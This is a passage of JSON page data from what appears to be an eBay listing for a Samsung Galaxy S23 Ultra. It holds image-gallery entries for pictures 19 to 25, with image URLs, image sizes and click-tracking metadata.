                                    "title": "👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 19 of 25",
                                    "imageId": "rVcAAOSwxnNoWhSl",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 500,
                                      "width": 500
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/rVcAAOSwxnNoWhSl/s-l500.webp"
                                  },
                                  "zoomImg": {
                                    "_type": "Image",
                                    "title": "Picture 19 of 25",
                                    "imageId": "rVcAAOSwxnNoWhSl",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 1600,
                                      "width": 1600
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/rVcAAOSwxnNoWhSl/s-l1600.webp"
                                  }
                                },
                                "uploadedImageSize": {
                                  "height": 960,
                                  "width": 940
                                },
                                "isEPS": true,
                                "mediaType": "IMAGE",
                                "video": null,
                                "imageClickAction": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_MEDIA_GALLERY",
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "18",
                                      "moduledtl": "mi:2570|li:2826"
                                    }
                                  }]
                                },
                                "imageZoomAction": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_MEDIA_GALLERY",
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "ZOOM",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "18",
                                      "moduledtl": "mi:2570|li:2825"
                                    }
                                  }]
                                },
                                "threeDimensionalModel": null,
                                "imageImpressionTracking": null,
                                "trackingMap": {
                                  "IMAGE_FILMSTRIP_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "18",
                                      "moduledtl": "mi:2570|li:4022"
                                    }
                                  },
                                  "IMAGE_MAXVIEW_FS_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "18",
                                      "moduledtl": "mi:2570|li:4509"
                                    }
                                  },
                                  "IMAGE_ZOOM_KEYBOARD": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "18",
                                      "moduledtl": "mi:2570|li:164894"
                                    }
                                  }
                                },
                                "eps": true
                              },
                              {
                                "_type": "MediaItemBaseType",
                                "navTitle": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "20 of 25"
                                  }]
                                },
                                "image": {
                                  "thumbnail": {
                                    "_type": "Image",
                                    "title": "Picture 20 of 25",
                                    "imageId": "MgoAAOSw0StoWhSp",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 64,
                                      "width": 64
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/MgoAAOSw0StoWhSp/s-l64.webp"
                                  },
                                  "originalImg": {
                                    "_type": "Image",
                                    "title": "👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 20 of 25",
                                    "imageId": "MgoAAOSw0StoWhSp",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 500,
                                      "width": 500
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/MgoAAOSw0StoWhSp/s-l500.webp"
                                  },
                                  "zoomImg": {
                                    "_type": "Image",
                                    "title": "Picture 20 of 25",
                                    "imageId": "MgoAAOSw0StoWhSp",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 1600,
                                      "width": 1600
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/MgoAAOSw0StoWhSp/s-l1600.webp"
                                  }
                                },
                                "uploadedImageSize": {
                                  "height": 868,
                                  "width": 1135
                                },
                                "isEPS": true,
                                "mediaType": "IMAGE",
                                "video": null,
                                "imageClickAction": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_MEDIA_GALLERY",
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "19",
                                      "moduledtl": "mi:2570|li:2826"
                                    }
                                  }]
                                },
                                "imageZoomAction": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_MEDIA_GALLERY",
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "ZOOM",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "19",
                                      "moduledtl": "mi:2570|li:2825"
                                    }
                                  }]
                                },
                                "threeDimensionalModel": null,
                                "imageImpressionTracking": null,
                                "trackingMap": {
                                  "IMAGE_FILMSTRIP_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "19",
                                      "moduledtl": "mi:2570|li:4022"
                                    }
                                  },
                                  "IMAGE_MAXVIEW_FS_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "19",
                                      "moduledtl": "mi:2570|li:4509"
                                    }
                                  },
                                  "IMAGE_ZOOM_KEYBOARD": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "19",
                                      "moduledtl": "mi:2570|li:164894"
                                    }
                                  }
                                },
                                "eps": true
                              },
                              {
                                "_type": "MediaItemBaseType",
                                "navTitle": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "21 of 25"
                                  }]
                                },
                                "image": {
                                  "thumbnail": {
                                    "_type": "Image",
                                    "title": "Picture 21 of 25",
                                    "imageId": "CuwAAOSw1YBoWhSt",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 64,
                                      "width": 64
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/CuwAAOSw1YBoWhSt/s-l64.webp"
                                  },
                                  "originalImg": {
                                    "_type": "Image",
                                    "title": "👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 21 of 25",
                                    "imageId": "CuwAAOSw1YBoWhSt",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 500,
                                      "width": 500
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/CuwAAOSw1YBoWhSt/s-l500.webp"
                                  },
                                  "zoomImg": {
                                    "_type": "Image",
                                    "title": "Picture 21 of 25",
                                    "imageId": "CuwAAOSw1YBoWhSt",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 1600,
                                      "width": 1600
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/CuwAAOSw1YBoWhSt/s-l1600.webp"
                                  }
                                },
                                "uploadedImageSize": {
                                  "height": 1345,
                                  "width": 744
                                },
                                "isEPS": true,
                                "mediaType": "IMAGE",
                                "video": null,
                                "imageClickAction": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_MEDIA_GALLERY",
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "20",
                                      "moduledtl": "mi:2570|li:2826"
                                    }
                                  }]
                                },
                                "imageZoomAction": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_MEDIA_GALLERY",
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "ZOOM",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "20",
                                      "moduledtl": "mi:2570|li:2825"
                                    }
                                  }]
                                },
                                "threeDimensionalModel": null,
                                "imageImpressionTracking": null,
                                "trackingMap": {
                                  "IMAGE_FILMSTRIP_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "20",
                                      "moduledtl": "mi:2570|li:4022"
                                    }
                                  },
                                  "IMAGE_MAXVIEW_FS_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "20",
                                      "moduledtl": "mi:2570|li:4509"
                                    }
                                  },
                                  "IMAGE_ZOOM_KEYBOARD": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "20",
                                      "moduledtl": "mi:2570|li:164894"
                                    }
                                  }
                                },
                                "eps": true
                              },
                              {
                                "_type": "MediaItemBaseType",
                                "navTitle": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "22 of 25"
                                  }]
                                },
                                "image": {
                                  "thumbnail": {
                                    "_type": "Image",
                                    "title": "Picture 22 of 25",
                                    "imageId": "1JMAAOSwQS9oWhS9",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 64,
                                      "width": 64
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/1JMAAOSwQS9oWhS9/s-l64.webp"
                                  },
                                  "originalImg": {
                                    "_type": "Image",
                                    "title": "👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 22 of 25",
                                    "imageId": "1JMAAOSwQS9oWhS9",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 500,
                                      "width": 500
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/1JMAAOSwQS9oWhS9/s-l500.webp"
                                  },
                                  "zoomImg": {
                                    "_type": "Image",
                                    "title": "Picture 22 of 25",
                                    "imageId": "1JMAAOSwQS9oWhS9",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 1600,
                                      "width": 1600
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/1JMAAOSwQS9oWhS9/s-l1600.webp"
                                  }
                                },
                                "uploadedImageSize": {
                                  "height": 960,
                                  "width": 940
                                },
                                "isEPS": true,
                                "mediaType": "IMAGE",
                                "video": null,
                                "imageClickAction": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_MEDIA_GALLERY",
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "21",
                                      "moduledtl": "mi:2570|li:2826"
                                    }
                                  }]
                                },
                                "imageZoomAction": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_MEDIA_GALLERY",
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "ZOOM",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "21",
                                      "moduledtl": "mi:2570|li:2825"
                                    }
                                  }]
                                },
                                "threeDimensionalModel": null,
                                "imageImpressionTracking": null,
                                "trackingMap": {
                                  "IMAGE_FILMSTRIP_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "21",
                                      "moduledtl": "mi:2570|li:4022"
                                    }
                                  },
                                  "IMAGE_MAXVIEW_FS_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "21",
                                      "moduledtl": "mi:2570|li:4509"
                                    }
                                  },
                                  "IMAGE_ZOOM_KEYBOARD": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "21",
                                      "moduledtl": "mi:2570|li:164894"
                                    }
                                  }
                                },
                                "eps": true
                              },
                              {
                                "_type": "MediaItemBaseType",
                                "navTitle": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "23 of 25"
                                  }]
                                },
                                "image": {
                                  "thumbnail": {
                                    "_type": "Image",
                                    "title": "Picture 23 of 25",
                                    "imageId": "KpMAAOSwR5doWhTB",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 64,
                                      "width": 64
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/KpMAAOSwR5doWhTB/s-l64.webp"
                                  },
                                  "originalImg": {
                                    "_type": "Image",
                                    "title": "👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 23 of 25",
                                    "imageId": "KpMAAOSwR5doWhTB",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 500,
                                      "width": 500
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/KpMAAOSwR5doWhTB/s-l500.webp"
                                  },
                                  "zoomImg": {
                                    "_type": "Image",
                                    "title": "Picture 23 of 25",
                                    "imageId": "KpMAAOSwR5doWhTB",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 1600,
                                      "width": 1600
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/KpMAAOSwR5doWhTB/s-l1600.webp"
                                  }
                                },
                                "uploadedImageSize": {
                                  "height": 870,
                                  "width": 1102
                                },
                                "isEPS": true,
                                "mediaType": "IMAGE",
                                "video": null,
                                "imageClickAction": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_MEDIA_GALLERY",
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "22",
                                      "moduledtl": "mi:2570|li:2826"
                                    }
                                  }]
                                },
                                "imageZoomAction": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_MEDIA_GALLERY",
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "ZOOM",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "22",
                                      "moduledtl": "mi:2570|li:2825"
                                    }
                                  }]
                                },
                                "threeDimensionalModel": null,
                                "imageImpressionTracking": null,
                                "trackingMap": {
                                  "IMAGE_FILMSTRIP_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "22",
                                      "moduledtl": "mi:2570|li:4022"
                                    }
                                  },
                                  "IMAGE_MAXVIEW_FS_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "22",
                                      "moduledtl": "mi:2570|li:4509"
                                    }
                                  },
                                  "IMAGE_ZOOM_KEYBOARD": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "22",
                                      "moduledtl": "mi:2570|li:164894"
                                    }
                                  }
                                },
                                "eps": true
                              },
                              {
                                "_type": "MediaItemBaseType",
                                "navTitle": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "24 of 25"
                                  }]
                                },
                                "image": {
                                  "thumbnail": {
                                    "_type": "Image",
                                    "title": "Picture 24 of 25",
                                    "imageId": "CVQAAOSwsqVoWhTE",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 64,
                                      "width": 64
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/CVQAAOSwsqVoWhTE/s-l64.webp"
                                  },
                                  "originalImg": {
                                    "_type": "Image",
                                    "title": "👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 24 of 25",
                                    "imageId": "CVQAAOSwsqVoWhTE",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 500,
                                      "width": 500
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/CVQAAOSwsqVoWhTE/s-l500.webp"
                                  },
                                  "zoomImg": {
                                    "_type": "Image",
                                    "title": "Picture 24 of 25",
                                    "imageId": "CVQAAOSwsqVoWhTE",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 1600,
                                      "width": 1600
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/CVQAAOSwsqVoWhTE/s-l1600.webp"
                                  }
                                },
                                "uploadedImageSize": {
                                  "height": 1600,
                                  "width": 106
                                },
                                "isEPS": true,
                                "mediaType": "IMAGE",
                                "video": null,
                                "imageClickAction": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_MEDIA_GALLERY",
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "23",
                                      "moduledtl": "mi:2570|li:2826"
                                    }
                                  }]
                                },
                                "imageZoomAction": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_MEDIA_GALLERY",
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "ZOOM",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "23",
                                      "moduledtl": "mi:2570|li:2825"
                                    }
                                  }]
                                },
                                "threeDimensionalModel": null,
                                "imageImpressionTracking": null,
                                "trackingMap": {
                                  "IMAGE_FILMSTRIP_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "23",
                                      "moduledtl": "mi:2570|li:4022"
                                    }
                                  },
                                  "IMAGE_MAXVIEW_FS_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "23",
                                      "moduledtl": "mi:2570|li:4509"
                                    }
                                  },
                                  "IMAGE_ZOOM_KEYBOARD": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "23",
                                      "moduledtl": "mi:2570|li:164894"
                                    }
                                  }
                                },
                                "eps": true
                              },
                              {
                                "_type": "MediaItemBaseType",
                                "navTitle": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "25 of 25"
                                  }]
                                },
                                "image": {
                                  "thumbnail": {
                                    "_type": "Image",
                                    "title": "Picture 25 of 25",
                                    "imageId": "2TAAAOSwLO9oWhTJ",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 64,
                                      "width": 64
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/2TAAAOSwLO9oWhTJ/s-l64.webp"
                                  },
                                  "originalImg": {
                                    "_type": "Image",
                                    "title": "👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 25 of 25",
                                    "imageId": "2TAAAOSwLO9oWhTJ",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 500,
                                      "width": 500
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/2TAAAOSwLO9oWhTJ/s-l500.webp"
                                  },
                                  "zoomImg": {
                                    "_type": "Image",
                                    "title": "Picture 25 of 25",
                                    "imageId": "2TAAAOSwLO9oWhTJ",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 1600,
                                      "width": 1600
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/2TAAAOSwLO9oWhTJ/s-l1600.webp"
                                  }
                                },
                                "uploadedImageSize": {
                                  "height": 1345,
                                  "width": 744
                                },
                                "isEPS": true,
                                "mediaType": "IMAGE",
                                "video": null,
                                "imageClickAction": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_MEDIA_GALLERY",
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "24",
                                      "moduledtl": "mi:2570|li:2826"
                                    }
                                  }]
                                },
                                "imageZoomAction": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_MEDIA_GALLERY",
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "ZOOM",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "24",
                                      "moduledtl": "mi:2570|li:2825"
                                    }
                                  }]
                                },
                                "threeDimensionalModel": null,
                                "imageImpressionTracking": null,
                                "trackingMap": {
                                  "IMAGE_FILMSTRIP_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "24",
                                      "moduledtl": "mi:2570|li:4022"
                                    }
                                  },
                                  "IMAGE_MAXVIEW_FS_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "24",
                                      "moduledtl": "mi:2570|li:4509"
                                    }
                                  },
                                  "IMAGE_ZOOM_KEYBOARD": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "24",
                                      "moduledtl": "mi:2570|li:164894"
                                    }
                                  }
                                },
                                "eps": true
                              }],
                            "nav": {
                              "enabled": false,
                              "nextTitle": {
                                "_type": "TextualDisplay",
                                "textSpans": [{
                                  "_type": "TextSpan",
                                  "text": "Next image - Item images thumbnails"
                                }]
                              },
                              "prevTitle": {
                                "_type": "TextualDisplay",
                                "textSpans": [{
                                  "_type": "TextSpan",
                                  "text": "Previous image - Item images thumbnails"
                                }]
                              },
                              "close": {
                                "_type": "TextualDisplay",
                                "textSpans": [{
                                  "_type": "TextSpan",
